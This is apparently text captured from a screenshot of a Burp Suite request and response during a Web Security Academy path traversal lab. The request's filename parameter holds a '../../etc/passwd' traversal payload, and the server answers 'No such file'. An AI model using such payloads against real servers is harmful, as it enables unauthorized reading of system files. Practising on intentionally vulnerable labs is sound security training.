 Send
Cancel
< ▼
> ▼
Target: https://0af80020041dedfe82956ff300cb0
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../etc/passwd HTTP/2
2 Host: 0af80020041dedfe82956ff300cb00c5.web-security-academy.net
3 Cookie: session=FlrsUHC8PMcIAVr6nkN2PlQ6AbfzfN8m
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af80020041dedfe82956ff300cb00c5.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"